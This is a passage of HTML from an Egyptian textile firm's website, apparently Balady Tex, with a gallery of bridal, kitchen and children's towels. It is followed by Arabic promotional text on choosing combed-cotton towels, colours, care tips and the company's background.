decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.32.28-PM-2.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" aria-describedby="gallery-1-1282" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.32.28-PM-2.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.32.28-PM-2-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.32.28-PM-2-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.32.28-PM-2-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1282'> 				موديل مطرز</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/DSC_0060.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_0060.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" aria-describedby="gallery-1-1273" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_0060.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_0060-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_0060-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_0060-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1273'> 				موديل جكار</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/DSC_4457.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_4457.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" aria-describedby="gallery-1-1259" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_4457.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_4457-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_4457-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_4457-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1259'> 				فوطة مطرزة</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2019-12-08-at-11.27.06-AM2.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2019-12-08-at-11.27.06-AM2.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" aria-describedby="gallery-1-1252" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2019-12-08-at-11.27.06-AM2.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2019-12-08-at-11.27.06-AM2-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2019-12-08-at-11.27.06-AM2-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2019-12-08-at-11.27.06-AM2-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1252'> 				فوط موديل بالجوبير</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/DSC_9821.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_9821.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_9821.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_9821-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_9821-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_9821-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/DSC_9844.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_9844.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" aria-describedby="gallery-1-1238" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_9844.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_9844-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_9844-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_9844-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1238'> 				موديل مطعم بالجبير</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/DSC_1660.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_1660.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" aria-describedby="gallery-1-1226" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_1660.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1660-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1660-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1660-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1226'> 				افضل مصانع للمفروشات</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/DSC_1668.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_1668.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_1668.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1668-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1668-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1668-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.32.37-PM.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.32.37-PM.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" aria-describedby="gallery-1-1185" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.32.37-PM.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.32.37-PM-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.32.37-PM-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.32.37-PM-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1185'> 				موديل مطعم بالجوبير</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.32.31-PM-3.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.32.31-PM-3.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" aria-describedby="gallery-1-1181" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.32.31-PM-3.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.32.31-PM-3-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.32.31-PM-3-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.32.31-PM-3-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1181'> 				فوط مطعم بالجوبير</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/DSC_0669.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_0669.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_0669.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_0669-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_0669-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_0669-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/DSC_0661.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_0661.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" aria-describedby="gallery-1-1146" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_0661.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_0661-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_0661-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_0661-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1146'> 				فوط مطبخ</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/DSC_0653.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_0653.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_0653.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_0653-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_0653-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_0653-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/DSC_1630.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_1630.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" aria-describedby="gallery-1-1139" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_1630.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1630-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1630-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1630-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1139'> 				فوط اطفال</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/DSC_1616.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_1616.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" aria-describedby="gallery-1-1134" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_1616.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1616-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1616-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1616-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1134'> 				فوط اطفال</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/DSC_1624.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_1624.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" aria-describedby="gallery-1-1137" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_1624.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1624-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1624-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1624-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1137'> 				موديل فوط اطفال</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/DSC_0573.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_0573.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" aria-describedby="gallery-1-1130" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_0573.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_0573-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_0573-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_0573-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1130'> 				فوط اطفال</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/DSC_6949.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_6949.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" aria-describedby="gallery-1-1123" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_6949.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_6949-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_6949-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_6949-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1123'> 				موديل فوط اطفال</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.35-PM.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.35-PM.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" aria-describedby="gallery-1-1117" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.35-PM.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.35-PM-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.35-PM-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.35-PM-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1117'> 				موديل فوط اطفال</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.35-PM-1.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.35-PM-1.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" aria-describedby="gallery-1-1116" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.35-PM-1.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.35-PM-1-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.35-PM-1-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.35-PM-1-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1116'> 				موديل فوط اطفال</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.31-PM-1-1.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.31-PM-1-1.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" aria-describedby="gallery-1-1108" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.31-PM-1-1.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.31-PM-1-1-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.31-PM-1-1-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.31-PM-1-1-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1108'> 				موديل فوطة اطفال</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.37-PM.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.37-PM.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" aria-describedby="gallery-1-1101" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.37-PM.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.37-PM-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.37-PM-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.37-PM-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1101'> 				فوط اطفال</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.36-PM-1.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.36-PM-1.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" aria-describedby="gallery-1-1098" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.36-PM-1.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.36-PM-1-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.36-PM-1-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.36-PM-1-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1098'> 				جهاز مفروشات العروسة</figcaption></figure></div></div></div><div><h3><span id="i-7"><span style="color: #3366ff;">حدد إنشاء ممشط :</span></span></h3><div>الفوط المصنوعة من القـطن الممشط تعني أن أليافها يتم تمشيطها لإزالة الخيوط القصيرة والحطام ، مما يترك أقوى الخيوط وأطولها ليتم نسجها في منشفة الحمام. تضمن هذه العملية المتانة وتمنع التكوير. يُصنع قطن Ringspun من ألياف طويلة وقصيرة ملتوية لإنشاء خيوط أكثر نعومة ونعومة بينما يُصنع قماش التيري بحلقات خيط أكبر ومنسوج بخيوط إضافية. ابحث أيضًا عن الفوط المصنوعة من حواف ضيقة لتقليل الاهتراء.</div><div></div><h4><span id="i-8"><span style="color: #3366ff;">اقرا ايضا : <a href="https://baladytex.com/%d9%85%d8%b5%d9%86%d8%b9-%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d9%88%d8%b3%d8%a9/"><span style="color: #800000;">مصنع مفروشات العروسة</span></a></span></span></h4></div><div><h3><span id="i-9"><span style="color: #3366ff;">اختر اللون والنمط :</span></span></h3><div>يمكن أن تضيف الفوط لمسة نهائية دافئة للحمام ، لذا ضع في اعتبارك اختيار كومة بلون أو نقش ممتع. خيار آخر هو تخزين خزاناتك بألوان حسب الموسم (على سبيل المثال ، ألوان شاطئية زاهية في الربيع / الصيف ، ألوان أكثر برودة في الخريف / الشتاء). الخيار الأكثر كلاسيكية هو المناشف البيضاء الناعمة ، والتي تبدو صالحة لكل الأوقات وتعمل مع أي نمط أو إعداد.</div></div><div><h3><span id="i-10"><span style="color: #3366ff;">ملاحظات على الرعاية :</span></span></h3><div>أفضل طريقة لجعل المناشف تدوم لفترة أطول هي العناية بها بالشكل المناسب. قبل إستخدام المناشف ، اغسلها مرة واحدة للمساعدة في ضبط لونها وتحسين الامتصاص وتقليل أي نسالة. أيضًا ، تجنب استخدام منعمات الأقمشة لأنها يمكن أن تترك بقايا وتشكل نسيجًا صلبًا. من خلال تخصيص القليل من الوقت والطاقة في عملية الاختيار ، ستجد فوط تضيف الأناقة والراحة إلى حمامك.</div></div><h3><span id="i-11"><span style="color: #3366ff;">أفضل انواع المناشف في مصر :</span></span></h3><div><p>يقدم مصنع بلدى احدث اشكال<strong><span style="color: #3366ff;"><a style="color: #3366ff;" href="https://ar.wikipedia.org/wiki/%D9%85%D9%86%D8%B4%D9%81%D8%A9" target="_blank" rel="noopener"> فوط العروس</a> </span></strong>التى لن تجدها فى اى مكان اخر ، حيث نقوم بعرض مجموعة كبيرة من صور وبشاكير للعرايس من خلال موقع بلدى تكس ، فلدينا افضل اسعار فوط للعروسه عالية الجودة مصنوعة من أفضل الخامات القطنية المميزة ، حيث يمتلك مصنع بلدى اكبر تشكيلة جديدة من اطقم الفوط بالصور ، فلدينا أجود أنواع الفوط التى تحتاج اليها كل عروسه من فوط استحمام وفوط حمـام و فوط المطبخ و أجمل بشاكير كبيرة الحجم لكل العرايس مطرزة وسادة واسعارها فى متناول الجميع ،</p></div><div> حيث تعد الأسعار فى مصنع بلدى من ارخص الاسعار بين كافة مصانع و شركات المفروشات في مصر ، حيث توفر الشركة احلى الاشكال بأحدث التصاميم كثيره الموديلات ، كما يوجد لدى شركة بلدى افـضل مجموعه من مفارش العروسة وملايات السرير وافضل الشراشف بمختلف انواعها بالاسعار التى تحلمى بيها والأحجام التى تريديها ، فلدينا العديد من المقاسات تناسب كل عرائس والمقبلين على الزواج  .</div><div></div><div><h3><span id="i-12"><span style="color: #0000ff;"><strong>شركة بلدي للمفروشات والفوط</strong></span></span></h3><p>تأسست شركة بلدى في جمهورية مصر العربية بهدف تلبية احتياجات العروس لمنزلها الجديد من خلال صناعة الفوط والبشاكير. تقدم الشركة مجموعة متنوعة من الفوط والبشاكير عالية الجودة، المصنوعة من أفضل الأقمشة والخامات.</p><p>نحن نوفر جميع أشكال ومقاسات الفوط والمناشف التي تحتاجها العروس في منزلها، بالإضافة إلى توفير أفضل أطقم المفروشات والمفارش والملايات السرير المختلفة بأسعار جملة مناسبة لجميع العرائس في مصر.</p><p>تأسست شركة بلدى لصناعة المفروشات والفوط والبشاكير بفضل رؤيتها الرائدة وتصاميمها الابتكارية. حققت الشركة نجاحًا كبيرًا في صناعة فوط وبشاكير العروسة، حيث تميزت منتجاتها بجودتها العالية وتصاميمها المبتكرة وموادها المتينة.</p><p>تمكنت الشركة من توسيع نطاق أعمالها وزيادة إنتاجها لتلبية الطلب المتزايد على منتجاتها في السوق المحلية والعالمية. نحن واحدة من أفضل شركات تصدير البشاكير والفوط والمناشف، بالإضافة إلى تصدير المفارش والمفروشات بأجود الخامات وبأسعار تنافسية في السوق المصرية.</p><p>تتخصص شركة بلدى في تصنيع وتوزيع مجموعة واسعة من الفوط والبشاكير في الأسواق المحلية والعالمية. تعتمد الشركة على التكنولوجيا المتقدمة والعمالة المدربة بشكل جيد لضمان تلبية احتياجات العملاء وضمان رضاهم. يتكون فريق العمل في شركة بلدى من مهندسين ومصممين محترفين يعملون بجد على تطوير تصاميم فريدة للفوط والبشاكير.</p><p>بفضل جودة منتجاتها وتنوعها، نجحت شركة بلدى في تحقيق نجاح كبير في صناعة الفوط والبشاكير القطنية بأسعار منافسة. أصبحت بلدى العلامة التجارية المعروفة والموثوقة في هذا المجال، وخيارًا مفضلًا للعملاء الذين يبحثون عن جودة عالية وتصاميم فريدة.</p><h3><span id="i-13"><span style="color: #0000ff;"><strong>أهمية استخدام الفوط في المنزل</strong></span></span></h3><p>تعتبر الفوط والبشاكير والمناشف ضرورية في حياتنا اليومية بسبب دورها الهام ومتنوع. وفيما يلي بعض الأسباب التي تبرز أهميتها:</p><ol><li>التنظيف والتجفيف: تستخدم الفوط والبشاكير لتنظيف الجسم وتجفيفه بعد الاستحمام أو الغسل. فهي تساعد في إزالة الأوساخ والبكتيريا والروائح الغير مرغوب فيها.</li><li>الراحة والاسترخاء: توفر الفوط والبشاكير شعورًا لطيفًا ومريحًا عند استخدامها بعد الاستحمام أو أثناء التدليك.</li><li>الحماية والوقاية: تستخدم الفوط والبشاكير للتغطية عند التغيير أو للوقاية من الأمراض المعدية والعدوى. فهي تساعد في الحفاظ على نظافة الجسم وتقليل انتقال الجراثيم.</li><li>الاستخدامات المتعددة: يمكن استخدام الفوط والبشاكير في العديد من الأغراض الأخرى مثل تنظيف الأثاث والأجهزة المنزلية وتجفيف الأطباق.</li></ol><p>باختصار، فإن الفوط والبشاكير والمناشف تلعب دورًا حيويًا في حياتنا اليومية من خلال توفير النظافة والراحة والحماية.</p><p>كما يميز الفوط المصنوعة بواسطة شركة بلدى 